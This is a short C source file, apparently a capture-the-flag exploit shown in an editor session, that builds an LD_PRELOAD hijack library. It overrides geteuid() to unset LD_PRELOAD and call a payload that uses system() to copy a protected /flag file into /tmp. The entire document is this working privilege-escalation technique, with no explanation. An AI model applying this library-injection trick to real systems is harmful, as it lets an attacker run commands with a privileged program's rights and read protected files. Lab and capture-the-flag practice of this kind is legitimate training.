 root@192.168.1.161:22
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
void payload() {
    system("cat /flag > /tmp/flag");
}
int geteuid()
{
    unsetenv("LD_PRELOAD");
    payload();
}
~
~
~